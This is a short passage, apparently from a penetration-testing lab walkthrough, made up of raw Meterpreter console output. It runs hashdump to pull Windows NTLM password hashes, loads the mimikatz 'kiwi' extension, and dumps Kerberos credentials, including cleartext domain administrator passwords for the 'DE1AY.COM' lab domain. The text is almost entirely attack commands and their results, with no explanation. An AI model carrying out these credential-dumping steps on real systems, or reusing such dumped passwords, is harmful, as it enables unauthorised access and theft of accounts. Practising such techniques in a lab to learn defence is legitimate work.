 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >  creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username       Domain     Password
--------       ------     --------
(null)         (null)     (null)
Administrator  DE1AY.COM  1qaz@WSX
WEB$           de1ay.com  `rivzEuKjb1zX_:+MFm ),F:+Z&;D edXt,h`aQX6m"CA&r(^+k^/wBEl0C&>4+2>jy:mGgA?'HKE_rxjdU$#ZHNhx/32t!t;c5\lo .SMi
i3d=&)BB\0bo$
de1ay          WEB        Admin123
de1ay          DE1AY.COM  1qaz@WSX
mssql          DE1AY.COM  1qaz@WSX
web$           DE1AY.COM  `rivzEuKjb1zX_:+MFm ),F:+Z&;D edXt,h`aQX6m"CA&r(^+k^/wBEl0C&>4+2>jy:mGgA?'HKE_rxjdU$#ZHNhx/32t!t;c5\lo .SMi
i3d=&)BB\0bo$
the target machine actively refused